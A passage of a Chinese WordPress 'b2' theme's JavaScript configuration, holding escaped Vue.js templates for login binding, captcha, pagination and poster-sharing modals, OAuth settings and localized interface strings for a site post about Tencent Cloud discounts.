b2-radius\"\u003E\r\n                   \u003Cdiv class=\"weixin-bind\"\u003E\r\n                        \u003Cp\u003E{{msg ? msg : '\u68c0\u6d4b\u5230\u60a8\u672a\u7ed1\u5b9a\u5fae\u4fe1\u8d26\u6237\uff0c\u8bf7\u5148\u7ed1\u5b9a\u5fae\u4fe1'}}\u003C/p\u003E\r\n                        \u003Ca :href=\"url\" class=\"button\" v-if=\"!msg\"\u003E\u7acb\u523b\u7ed1\u5b9a\u003C/a\u003E\r\n                   \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","bind_login":"\r\n            \u003Cdiv :class=\"['modal','binding-login',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-box-in\"\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003Cdiv class=\"bind-pass-info\"\u003E\r\n                            \u003Cimg :src=\"userData.avatar\" /\u003E\r\n                            \u003Cp\u003E\u003Cspan v-text=\"userData.name\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003Cdiv v-if=\"!success\"\u003E\u4e3a\u4e86\u786e\u4fdd\u60a8\u7684\u8d26\u6237\u5b89\u5168\u003Cbr\u003E\u8bf7\u60a8\u8bbe\u7f6e\u4e00\u4e2a\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u673a\u53f7\u7801\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90ae\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u5f55\u7528\u6237\u540d\u003C/b\u003E\u548c\u5bc6\u7801\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"bind-success\" v-if=\"success\"\u003E\r\n                            \u003Cp class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u8bbe\u7f6e\u6210\u529f\u003C/p\u003E\r\n                            \u003Cdiv\u003E\u73b0\u5728\uff0c\u60a8\u4e5f\u53ef\u4ee5\u901a\u8fc7\u4e0b\u9762\u7684\u8d26\u6237\u6765\u767b\u5f55\u003Ch2\u003E\u003Cspan v-text=\"success\"\u003E\u003C/span\u003E\u003C/h2\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u795d\u60a8\u4f7f\u7528\u6109\u5feb\u003C/p\u003E\r\n                            \u003Cbutton class=\"empty\" @click=\"close\"\u003E\u5173\u95ed\u003C/button\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" v-model=\"data.username\" tabindex=\"1\" spellcheck=\"false\" autocomplete=\"off\" class=\"\"\u003E \r\n                                \u003Cspan\u003E\u003Cb v-if=\"type === 'tel'\"\u003E\u624b\u673a\u53f7\u7801\u003C/b\u003E\u003Cb v-else-if=\"type === 'email'\"\u003E\u90ae\u7bb1\u003C/b\u003E\u003Cb v-else-if=\"type === 'telandemail'\"\u003E\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\u003C/b\u003E\u003Cb v-else\u003E\u767b\u5f55\u7528\u6237\u540d\u003C/b\u003E\u003C/span\u003E \r\n                                \u003Cp class=\"login-box-des\" v-if=\"type === 'tel'\"\u003E\u8bf7\u586b\u5199\u60a8\u7684\u624b\u673a\u53f7\u7801\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'email'\"\u003E\u8bf7\u586b\u5199\u60a8\u7684\u90ae\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else-if=\"type === 'telandemail'\"\u003E\u8bf7\u586b\u5199\u60a8\u7684\u624b\u673a\u53f7\u7801\u6216\u90ae\u7bb1\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-else\u003E\u8bf7\u586b\u5199\u60a8\u7684\u7684\u767b\u5f55\u7528\u6237\u540d\u003C/p\u003E\r\n                                \r\n                            \u003C/label\u003E\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':showCheck()}]\" v-if=\"type != 'login'\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode_bind\" tabindex=\"3\" class=\"\" v-model=\"data.code\" autocomplete=\"off\" spellcheck=\"false\"\u003E \r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a8c\u8bc1\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 ? sendCode() : ''\"\u003E{{count \u003C 60 ? count+'\u79d2\u540e\u53ef\u91cd\u53d1' : '\u53d1\u9001\u9a8c\u8bc1\u7801'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Clabel class=\"login-form-item\"\u003E\r\n                                \u003Cform\u003E\r\n                                 \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003C/form\u003E\r\n                                \r\n                                \u003Cspan\u003E\u003Cb\u003E\u5bc6\u7801\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-open' : 'b2-eye-close']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                                \u003Cp class=\"login-box-des\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\u003Cbutton class=\"\" @click=\"submit\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","structure":"/%post_id%.html","check_code":"\u003Cdiv :class=\"['modal','recaptcha-form',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"check-code-luo modal-content-innter\" v-if=\"loginType != 3 && checkType != 'normal'\"\u003E\r\n                    \u003Ca href=\"javascript:void(0)\" class=\"close-icon\" @click=\"close\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/a\u003E\r\n                    \u003Ch2\u003E\u8bf7\u8fdb\u884c\u4eba\u673a\u9a8c\u8bc1\u003C/h2\u003E\r\n                    \u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cform @submit.stop.prevent=\"checkCode\" v-else\u003E\r\n                    \u003Cdiv class=\"modal-content-innter\"\u003E\r\n                        \u003Cdiv class=\"recaptcha-img\"\u003E\r\n                            \u003Cimg :src=\"recaptchaUrl\" @click=\"change\" v-if=\"recaptchaUrl\"\u003E\r\n                            \u003Cspan class=\"recaptcha-load\" v-else\u003E\u003C/span\u003E\r\n                            \u003Ch2\u003E\u8bf7\u8f93\u5165\u9a8c\u8bc1\u7801\u003C/h2\u003E\r\n                            \u003Cp\u003E\u8bf7\u8f93\u5165\u56fe\u7247\u4e2d\u7684\u9a8c\u8bc1\u7801\u003Cbr\u003E\u70b9\u51fb\u53d1\u9001\u6309\u94ae\u83b7\u53d6\u9a8c\u8bc1\u7801\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cinput type=\"text\" spellcheck=\"false\" :class=\"recaptcha ? 'input-align-center' : ''\" autocomplete=\"off\" v-model=\"recaptcha\"\u003E\r\n                    \u003C/div\u003E \r\n                    \u003Cdiv class=\"recaptcha-button\"\u003E\r\n                        \u003Ca href=\"javascript:void(0)\" class=\"button\" @click=\"close\"\u003E\u53d6\u6d88\u003C/a\u003E\u003Cbutton type=\"submit\" :disabled=\"disabled\" class=\"recaptcha-send button\"\u003E\u53d1\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/form\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","site_info":{"site_uri":"https://fx.fklds.com/wp-content/themes/b2","admin_ajax":"https://fx.fklds.com/wp-admin/admin-ajax.php?action="},"cookie_allow":"1","b2_gap":"16","rest_url":"https://fx.fklds.com/wp-json/","pay_url":"https://fx.fklds.com/pay","localStorage_msg":"\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301 localStorage \uff0c\u8bf7\u66f4\u6362\u6d4f\u89c8\u5668\u4ee5\u540e\u518d\u8fdb\u884c\u767b\u5f55\u548c\u6ce8\u518c\u7684\u64cd\u4f5c","empty_page":"\u003Cdiv class=\"empty-page\"\u003E\u003Cimg src=\"https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/images/b2-page-empty.svg\"\u003E\u003Cp\u003EEmpty Result\u003C/p\u003E\u003C/div\u003E","default_video_poster":"https://fx.fklds.com/wp-content/themes/b2/Assets/fontend/images/xg-poster-default.jpg","default_video_logo":"https://fx.fklds.com/wp-content/uploads/2018/09/logo-new-white.png","page_nav":"\u003Cdiv v-show=\"pages \u003E 1\" class=\"ajax-pager\"\u003E\r\n        \u003Cdiv class=\"ajax-pagenav\" v-if=\"type === 'p'\"\u003E\r\n            \u003Cdiv class=\"btn-group\"\u003E\r\n                \u003Cbutton v-for=\"page in cpages\" :class=\"['empty button',cpaged == page ? 'selected' : '',page == 0 ? 'bordernone' : '',disabled(page) ? 'b2-loading' : '']\" @click.stop.self=\"go(page)\" :disabled=\"disabled(page) || page == 0 || cpaged == page\"\u003E{{page != 0 ? page : '...'}}\u003C/button\u003E\r\n                \u003Clabel class=\"pager-center\" v-show=\"pages \u003E= 7 || mobile\"\u003E\u003Cinput type=\"text\" ref=\"pagenavnumber\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" @focus=\"focus\" @blur=\"blur\" autocomplete=\"off\"/\u003E/\u003Cspan v-show=\"!showGo\"\u003E{{pages}} \u9875\u003C/span\u003E\u003Cspan v-show=\"showGo\" class=\"b2-color\" @click.prevent.stop=\"jump($event)\"\u003E \u524d\u5f80\u003C/span\u003E\u003C/label\u003E\r\n            \u003C/div\u003E\r\n            \u003Cdiv class=\"btn-pager\"\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && next}]\" @click.stop.self=\"go(cpaged-1,'next')\" :disabled=\"cpaged \u003C= 1 ? true : false\"\u003E\u276e\u003C/button\u003E\r\n                \u003Cbutton :class=\"['empty button',{'b2-loading' : locked && per}]\" @click.stop.self=\"go(cpaged+1,'per')\" :disabled=\"cpaged \u003E= pages ? true : false\"\u003E\u276f\u003C/button\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        \u003Cdiv class=\"ajax-more\" v-else\u003E\r\n            \u003Cdiv class=\"pager-center\" for=\"page-input\"\u003E\r\n                \u003Cinput id=\"page-input\" type=\"text\" :value=\"cpaged\" @keyup.enter=\"jump($event)\" autocomplete=\"off\"/\u003E\r\n                \u003Cbutton class=\"text button mar10-l\" @click.stop=\"jump($event)\"\u003E\u524d\u5f80\u003C/button\u003E\r\n            \u003C/div\u003E\r\n            \u003Cbutton :class=\"['button empty',{'b2-loading' : locked}]\" :disabled=\"locked || cpaged \u003E= pages ? true : false\" @click=\"go(cpaged+1)\"\u003E\r\n                \u003Cspan v-if=\"cpaged \u003E= pages\"\u003E\u6ca1\u6709\u66f4\u591a\u003C/span\u003E\r\n                \u003Cspan v-else\u003E\u52a0\u8f7d\u66f4\u591a\u003C/span\u003E\r\n            \u003C/button\u003E\r\n        \u003C/div\u003E\r\n    \u003C/div\u003E","copy":{"text":"\u590d\u5236","success":"\u6210\u529f\u590d\u5236","error":"\u5931\u8d25\uff0c\u8bf7\u9009\u4e2d\u590d\u5236"},"tencent_captcha_appid":"","search_type":{"post":"\u6587\u7ae0","user":"\u7528\u6237","newsflashes":"\u5feb\u8baf","ask":"\u95ee\u7b54","answer":"\u56de\u7b54","infomation":"\u4f9b\u6c42\u4fe1\u606f","cpay":"\u81ea\u5b9a\u4e49\u652f\u4ed8"},"login_keep_days":"3","login_type":"0","language":"zh_CN","post_id":"2140","author_id":"1","poster_box":"\u003Cdiv :class=\"['modal','poster-box',{'show-modal':show}]\"\u003E\r\n                    \u003Cdiv class=\"modal-content b2-radius\" ref=\"poster\"\u003E\r\n                        \u003Cspan class=\"close-button\" @click=\"close(0)\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003Cdiv class=\"poster-content\"\u003E\r\n                            \u003Cdiv id=\"poster-box-left\" class=\"poster-box-left\" ref=\"posterContent\"\u003E\r\n                                \u003Ctemplate v-if=\"!isWeixin || (isWeixin && !poster)\"\u003E\r\n                                    \u003Cdiv\u003E\r\n                                        \u003Cdiv class=\"poster-image\"\u003E\r\n                                        \u003Cimg :src=\"(thumb ? thumb : data.thumb)\" class=\"poster-img\" ref=\"posterImg\" v-if=\"data != ''\"/\u003E\r\n                                            \u003Cdiv class=\"poster-date b2-radius\"\u003E\r\n                                                \u003Cdiv class=\"poster-date-day\"\u003E\r\n                                                    \u003Cspan v-text=\"data.date.day\" v-if=\"data != ''\"\u003E\u003C/span\u003E\r\n                                                \u003C/div\u003E\r\n                                                \u003Cdiv class=\"poster-date-year\"\u003E\r\n                                                    \u003Cspan v-text=\"data.date.year\" v-if=\"data != ''\"\u003E\u003C/span\u003E\r\n                                                    \u003Cspan v-text=\"data.date.month\" v-if=\"data != ''\"\u003E\u003C/span\u003E\r\n                                                \u003C/div\u003E\r\n                                            \u003C/div\u003E\r\n                                        \u003C/div\u003E\r\n                                        \u003Cdiv class=\"poster-info\"\u003E\r\n                                            \u003Ch2 v-html=\"data.title\" v-if=\"data != ''\"\u003E\u003C/h2\u003E\r\n                                            \u003Cp v-html=\"data.content\" v-if=\"data != ''\"\u003E\u003C/p\u003E\r\n                                        \u003C/div\u003E\r\n                                        \u003Cdiv class=\"poster-footer\"\u003E\r\n                                            \u003Cdiv class=\"poster-footer-left\"\u003E\r\n                                                \u003Cimg :src=\"data.logo\" class=\"poster-img-logo\" ref=\"posterLogo\" v-if=\"data.logo\"/\u003E\r\n                                                \u003Cp v-text=\"data.desc\"\u003E\u003C/p\u003E\r\n                                            \u003C/div\u003E\r\n                                            \u003Cdiv class=\"poster-footer-right\"\u003E\r\n                                                \u003Cimg :src=\"data.qrcode\" class=\"poster-img-qrcode\" ref=\"posterQrcode\" v-if=\"data != ''\"\u003E\r\n                                            \u003C/div\u003E\r\n                                        \u003C/div\u003E\r\n                                    \u003C/div\u003E\r\n                                \u003C/template\u003E\r\n                                \u003Ctemplate v-else-if=\"poster && isWeixin\"\u003E\r\n                                    \u003Cimg :src=\"poster\" /\u003E\r\n                                \u003C/template\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv class=\"poster-share\"\u003E\r\n                                \u003Cdiv class=\"fuzhi\" :data-clipboard-text=\"data.link\" v-if=\"data != ''\"\u003E\r\n                                    \u003Cp\u003E\u70b9\u51fb\u590d\u5236\u63a8\u5e7f\u7f51\u5740\uff1a\u003C/p\u003E\r\n                                    \u003Cinput disabled=\"true\" :value=\"data.link\" /\u003E\r\n                                \u003C/div\u003E\r\n                                \u003Cdiv class=\"share-text\" v-if=\"isWeixin\" v-cloak\u003E{{poster ? '\u957f\u6309\u56fe\u7247\u5206\u4eab\u7ed9\u670b\u53cb\uff0c\u6216\u8005\u4fdd\u5b58\u5230\u624b\u673a' : '\u6d77\u62a5\u521b\u5efa\u4e2d'}}\u003C/div\u003E\r\n                                \u003Ctemplate v-else v-cloak\u003E\r\n                                    \u003Cdiv class=\"social-share\"\u003E\r\n                                        \u003Cp\u003E\u5206\u4eab\u5230\uff1a\u003C/p\u003E\r\n                                        \u003Cbutton class=\"poster-share-weibo\" @click=\"openWin('http://service.weibo.com/share/share.php?url=https://fx.fklds.com/2140.html&sharesource=weibo&title=%E8%85%BE%E8%AE%AF%E4%BA%91+%26%238211%3B+%E5%8F%8C%E5%8D%81%E4%B8%80%E9%A2%84%E7%83%AD+%E5%9F%9F%E5%90%8D5%E6%8A%98%E7%BB%AD%E8%B4%B9+VPS+88%2F%E5%B9%B4','weibo')\"\u003E\u5fae\u535a\u003C/button\u003E\r\n                                        \u003Cbutton class=\"poster-share-qq\" @click=\"openWin('http://connect.qq.com/widget/shareqq/index.html?url=https://fx.fklds.com/2140.html&sharesource=qzone&title=%E8%85%BE%E8%AE%AF%E4%BA%91+%26%238211%3B+%E5%8F%8C%E5%8D%81%E4%B8%80%E9%A2%84%E7%83%AD+%E5%9F%9F%E5%90%8D5%E6%8A%98%E7%BB%AD%E8%B4%B9+VPS+88%2F%E5%B9%B4&summary=%E4%BB%8A%E5%B9%B4%E5%8F%8C%E5%8D%81%E4%B8%80%EF%BC%8C%E8%89%AF%E5%BF%83%E4%BA%91%E7%9A%84%E6%B4%BB%E5%8A%A8%E5%8F%88%E6%9D%A5%E4%BA%86%EF%BC%8C%E5%A4%A7%E5%8F%94%E5%AE%9E%E5%9C%A8%E6%98%AF%E6%90%9E%E4%B8%8D%E5%8A%A8%E4%BA%86%EF%BC%8C%E5%8E%BB%E5%B9%B4%E7%9A%84285%E8%BF%98%E6%B2%A1%E7%8E%A9%E5%AE%8C%EF%BC%8C%E4%BB%8A%E5%B9%B4%E5%8F%88%E5%87%BA%E4%BA%86%E6%9B%B4%E4%BE%BF%E5%AE%9C%E7%9A%84%E9%85%8D%E7%BD%AE%EF%BC%8C%E5%85%B7%E4%BD%93%E5%A4%A7%E5%AE%B6%E7%9C%8B%E6%B4%BB%E5%8A%A8%E9%A1%B5%E9%9D%A2%E3%80%82%E5%A4%A7%E5%8F%94%E8%A7%89%E5%BE%97%E6%9C%89%E7%82%B9%E6%84%8F%E6%80%9D%E7%9A%84%E5%B0%B1%E6%98%AF%E4%BC%98%E6%83%A0%E5%8D%B7%EF%BC%8C%E8%80%81%E7%94%A8%E6%88%B7%E5%8F%AF%E7%94%A8%EF%BC%8C50-25%EF%BC%8C150-75%EF%BC%8C300-150%26hellip%3B','qq')\"\u003EQQ\u597d\u53cb\u003C/button\u003E\r\n                                        \u003Cbutton class=\"poster-share-qq-k\" @click=\"openWin('https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=https://fx.fklds.com/2140.html&sharesource=qzone&title=%E8%85%BE%E8%AE%AF%E4%BA%91+%26%238211%3B+%E5%8F%8C%E5%8D%81%E4%B8%80%E9%A2%84%E7%83%AD+%E5%9F%9F%E5%90%8D5%E6%8A%98%E7%BB%AD%E8%B4%B9+VPS+88%2F%E5%B9%B4&summary=%E4%BB%8A%E5%B9%B4%E5%8F%8C%E5%8D%81%E4%B8%80%EF%BC%8C%E8%89%AF%E5%BF%83%E4%BA%91%E7%9A%84%E6%B4%BB%E5%8A%A8%E5%8F%88%E6%9D%A5%E4%BA%86%EF%BC%8C%E5%A4%A7%E5%8F%94%E5%AE%9E%E5%9C%A8%E6%98%AF%E6%90%9E%E4%B8%8D%E5%8A%A8%E4%BA%86%EF%BC%8C%E5%8E%BB%E5%B9%B4%E7%9A%84285%E8%BF%98%E6%B2%A1%E7%8E%A9%E5%AE%8C%EF%BC%8C%E4%BB%8A%E5%B9%B4%E5%8F%88%E5%87%BA%E4%BA%86%E6%9B%B4%E4%BE%BF%E5%AE%9C%E7%9A%84%E9%85%8D%E7%BD%AE%EF%BC%8C%E5%85%B7%E4%BD%93%E5%A4%A7%E5%AE%B6%E7%9C%8B%E6%B4%BB%E5%8A%A8%E9%A1%B5%E9%9D%A2%E3%80%82%E5%A4%A7%E5%8F%94%E8%A7%89%E5%BE%97%E6%9C%89%E7%82%B9%E6%84%8F%E6%80%9D%E7%9A%84%E5%B0%B1%E6%98%AF%E4%BC%98%E6%83%A0%E5%8D%B7%EF%BC%8C%E8%80%81%E7%94%A8%E6%88%B7%E5%8F%AF%E7%94%A8%EF%BC%8C50-25%EF%BC%8C150-75%EF%BC%8C300-150%26hellip%3B','qq-k')\"\u003EQQ\u7a7a\u95f4\u003C/button\u003E\r\n                                    \u003C/div\u003E\r\n                                    \u003Cdiv class=\"poster-down-load\"\u003E\r\n                                        \u003Cp\u003E\u4e0b\u8f7d\u6d77\u62a5\uff1a\u003C/p\u003E\r\n                                        \u003Cbutton  class=\"poster-share-download button\" :disabled=\"poster ? false : true\" @click=\"download\"\u003E{{poster ? '\u70b9\u51fb\u4e0b\u8f7d' : '\u6d77\u62a5\u521b\u5efa\u4e2d'}}\u003C/button\u003E\r\n                                    \u003C/div\u003E\r\n                                \u003C/template\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E","show_slider":"1","poster_error":"\u83b7\u53d6\u6d77\u62a5\u5931\u8d25","check_type":"normal","home_url":"https://fx.fklds.com","alert_following":"\u786e\u8ba4\u8981\u53d6\u6d88\u5173\u6ce8\u5417\uff1f","followed":"\u5df2\u5173\u6ce8","nofollowed":"\u003Ci class=\"b2font b2-add-line \"\u003E\u003C/i\u003E\u5173\u6ce8","alert_favorites":"\u786e\u5b9a\u8981\u53d6\u6d88\u6536\u85cf\u5417\uff1f","top_scroll_pc":"2","top_scroll_mobile":"1","footer_scroll":"1","open_oauth":{"weixin":{"name":"\u5fae\u4fe1","url":"","open":false},"weibo":{"name":"\u5fae\u535a","icon":"b2-weibo","color":"#FF3E3E","url":"https://api.weibo.com/oauth2/authorize?client_id=1625989169&response_type=code&redirect_uri=https%3A%2F%2Ffx.fklds.com%2Fopen%3Ftype%3Dweibo","open":true},"qq":{"name":"QQ","icon":"b2-qq","color":"#2D89EF","url":"https://graph.qq.com/oauth2.0/authorize?client_id=101493789&state=57172cc22ed104672617bd21fd9cd823&response_type=code&redirect_uri=https%3A%2F%2Ffx.fklds.com%2Fopen%3Ftype%3Dqq","open":true}},"js_text":{"circle":{"ask":"\u5bf9\u60a8\u7684\u95ee\u9898\u8fdb\u884c\u8bf4\u660e","guess":"\u731c\u5bf9\u4ee5\u540e\u8981\u663e\u793a\u7684\u5185\u5bb9","vote":"\u5bf9\u60a8\u7684\u6295\u7968\u9879\u76ee\u8fdb\u884c\u8bf4\u660e","say":"\u6709\u4ec0\u4e48\u65b0\u9c9c\u4e8b\uff1f","repeat_id":"\u8bf7\u4e0d\u8981\u91cd\u590d\u6dfb\u52a0\u540c\u4e00\u4e2a\u7528\u6237","remove_image":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u5f20\u56fe\u7247\u5417\uff1f","remove_video":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u89c6\u9891\u5417\uff1f","remove_file":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u6587\u4ef6\u5417\uff1f","remove_card":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u5361\u7247\u5417\uff1f","create_circle_pay_error":"\u8bf7\u9009\u62e9\u4ed8\u8d39\u673a\u5236","create_circle_role_money_error":"\u8bf7\u81f3\u5c11\u8bbe\u7f6e\u4e00\u4e2a\u4f59\u989d\u91d1\u989d","create_circle_role_join_error":"\u8bf7\u9009\u62e9\u5165\u5708\u89c4\u5219","create_circle_info_error":"\u8bf7\u5b8c\u5584\u5708\u5b50\u8d44\u6599","create_circle_info_name_error":"\u5708\u5b50\u540d\u79f0\u5fc5\u987b\u5927\u4e8e2\u5c0f\u4e8e20\u4e2a\u5b57\u7b26","create_circle_info_desc_error":"\u5708\u5b50\u63cf\u8ff0\u5fc5\u987b\u5927\u4e8e20\u5c0f\u4e8e100\u4e2a\u5b57\u7b26","create_circle_role_lv_error":"\u8bf7\u9009\u62e9\u5141\u8bb8\u52a0\u5165\u5708\u5b50\u7684\u7528\u6237\u7ec4","img_locked":"\u8bf7\u4e0a\u4f20\u5b8c\u6bd5\u540e\u518d\u6dfb\u52a0\u65b0\u7684\u4e0a\u4f20","file_count":"\u8d85\u8fc7\u4e0a\u4f20\u6570\u91cf\u9650\u5236","all_users":"\u6240\u6709\u4eba","change_topic_form":"\u5207\u6362\u8ba8\u8bba\u6846\u4f1a\u6e05\u9664\u8ba8\u8bba\u6846\u91cc\u5df2\u6709\u7684\u5185\u5bb9\uff0c\u786e\u5b9a\u8981\u5207\u6362\u5417\uff1f","set_sticky_success":"\u8bbe\u7f6e\u7f6e\u9876\u6210\u529f","set_sticky_fail":"\u53d6\u6d88\u7f6e\u9876\u6210\u529f","delete_success":"\u5220\u9664\u6210\u529f","delete_fail":"\u5220\u9664\u5931\u8d25\uff0c\u8bf7\u8054\u7cfb\u7ba1\u7406\u5458","status_success":"\u5ba1\u6838\u6210\u529f","status_fail":"\u5ba1\u6838\u5931\u8d25","delete_confirm":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u8bdd\u9898\u5417\uff1f","delete_user":"\u786e\u5b9a\u8981\u5c06\u8fd9\u4e2a\u7528\u6237\u8e22\u51fa\u5708\u5b50\u5417\uff1f","join_success":"\u606d\u559c\uff0c\u60a8\u5df2\u6210\u529f\u52a0\u5165\u672c\u5708\u5b50","join_title":"\u52a0\u5165\u5708\u5b50","circle_date":{"permanent":"\u6c38\u4e45\u6709\u6548","year":"\u6309\u5e74\u4ed8\u8d39","halfYear":"\u534a\u5e74\u4ed8\u8d39","season":"\u6309\u5b63\u4ed8\u8d39","month":"\u6309\u6708\u4ed8\u8d39"},"text_less":"\u6587\u5b57\u592a\u5c11","text_more":"\u6587\u5b57\u592a\u591a","file_error":"\u8bf7\u5220\u9664\u9519\u8bef\u6587\u4ef6","subing":"\u53d1\u5e03\u4e2d...","sub_success":"\u53d1\u5e03\u6210\u529f","waiting_uploads":"\u7b49\u5f85\u6587\u4ef6\u4e0a\u4f20","submit":"\u7acb\u523b\u63d0\u4ea4","answer_image":"\u60a8\u5df2\u4e0a\u4f20\u8fc7\u4e00\u5f20\u56fe\u7247\uff0c\u786e\u5b9a\u8981\u5220\u9664\u91cd\u65b0\u4e0a\u4f20\u5417\uff1f","answer_file":"\u60a8\u5df2\u4e0a\u4f20\u8fc7\u4e00\u4e2a\u9644\u4ef6\uff0c\u786e\u5b9a\u8981\u5220\u9664\u91cd\u65b0\u4e0a\u4f20\u5417\uff1f","read_answer":"\u5077\u7784\u7b54\u6848","hidden_pay":"\u67e5\u770b\u9690\u85cf\u5185\u5bb9\uff1a","join_comment":"\u6682\u65e0\u6743\u67e5\u770b\u8bc4\u8bba\u5185\u5bb9","delete_answer":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u56de\u7b54\u5417\uff1f","delete_comment":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u6761\u8bc4\u8bba\u5417\uff1f"},"global":{"xieyi":"\u8bf7\u52fe\u9009\u6ce8\u518c\u534f\u8bae","not_allow":"\u6743\u9650\u4e0d\u8db3","dark_room_down":"\u5c0f\u9ed1\u5c4b\u53cd\u601d\u4e2d\uff0c\u4e0d\u51c6\u4e0b\u8f7d\uff01","comment_down":"\u8bc4\u8bba\u5e76\u5237\u65b0\u540e\u4e0b\u8f7d\uff01","role_down":"\u6ca1\u6709\u6743\u9650\u4e0b\u8f7d\uff01","mission_tk":"\u7b7e\u5230\u586b\u5751","copy_success":"\u590d\u5236\u6210\u529f","copy_select":"\u8bf7\u9009\u4e2d\u590d\u5236","put_link":"\u8bf7\u8f93\u5165\u8fde\u63a5","clear_history":"\u786e\u8ba4\u8981\u6e05\u9664\u6d4f\u89c8\u8bb0\u5f55\u5417\uff1f","video_file_error":"\u89c6\u9891\u6587\u4ef6\u6709\u635f\u574f\uff0c\u65e0\u6cd5\u4e0a\u4f20\uff1a","my":"\u6211\u7684","login":"\u767b\u5f55","has_mission":"\u60a8\u5df2\u7ecf\u7b7e\u5230\u4e86","delete_coupon":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u4f18\u60e0\u52b5\u5417\uff1f","delete_post":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u7bc7\u6587\u7ae0\u5417\uff1f","more_people":"\u7b49\u4eba","pay_money":"\u5145\u503c","pay_money_success":"\u5145\u503c\u6210\u529f","editor_hidden_content":"\u8bf7\u5728\u8fd9\u91cc\u7f16\u8f91\u60a8\u7684\u9690\u85cf\u5185\u5bb9","pay_credit":"\u79ef\u5206\u8d2d\u4e70","buy_count_error":"\u8d2d\u4e70\u6570\u91cf\u9519\u8bef","delete_address":"\u786e\u5b9a\u8981\u5220\u9664\u8fd9\u4e2a\u5730\u5740\u5417\uff1f","add_address":"\u8bf7\u6dfb\u52a0\u60a8\u7684\u6536\u8d27\u5730\u5740","add_email":"\u8bf7\u6dfb\u52a0\u60a8\u7684\u90ae\u7bb1\u5730\u5740\uff01","buy":"\u8d2d\u4e70","get_success":"\u9886\u53d6\u6210\u529f","min":"\u5206","sec":"\u79d2","and":"\u548c","edit_success":"\u4fee\u6539\u6210\u529f","all":"\u5168\u90e8","newsflashe_r":"\u5feb\u8baf\u6807\u9898\u548c\u5185\u5bb9\u5fc5\u586b","newsflashe_insert_success":"\u5feb\u8baf\u53d1\u5e03\u6210\u529f","credit_pay":"\u786e\u5b9a\u8981\u6d88\u8d39 ${credit} 